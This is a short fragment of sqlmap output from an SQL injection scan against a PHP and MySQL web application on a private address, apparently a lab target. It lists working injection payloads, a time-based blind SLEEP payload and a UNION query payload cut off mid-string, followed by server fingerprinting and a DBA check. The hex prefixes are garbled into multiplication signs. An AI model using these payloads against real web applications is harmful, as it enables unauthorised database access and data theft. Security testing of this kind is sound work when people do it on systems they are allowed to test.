 Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8604 FROM (SELECT(SLEEP(5)))Bvuf) AND 'gcbE'='gcbE
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2096' UNION ALL SELECT NULL,NULL,CONCAT(0×71766a6271,0×616a444a49635065767075515a4c775875
[07:39:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[07:39:45] [INFO] testing if current user is DBA
[07:39:45] [INFO] fetching current user
[07:39:45] [WARNING] reflective value(s) found and filtering out
current user is DBA: False
[07:39:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.64'
[*] ending @ 07:39:45 /2024-01-02/